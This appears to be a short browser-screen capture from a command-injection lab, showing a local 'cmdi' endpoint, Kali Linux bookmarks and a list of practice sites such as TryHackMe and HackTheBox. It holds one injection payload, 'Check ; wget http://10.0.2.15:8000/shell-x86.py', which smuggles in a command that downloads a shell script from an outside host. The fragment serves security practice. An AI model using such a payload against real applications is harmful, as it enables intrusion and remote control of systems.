 localhost:5000/cmdi?
localhost:5000/cmdi?
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Goog
Check ; wget http://10.0.2.15:8000/shell-x86.py
1 tryhackme
2 microcorruption
3 hackthebox
4 picoctf
5 stackoverflow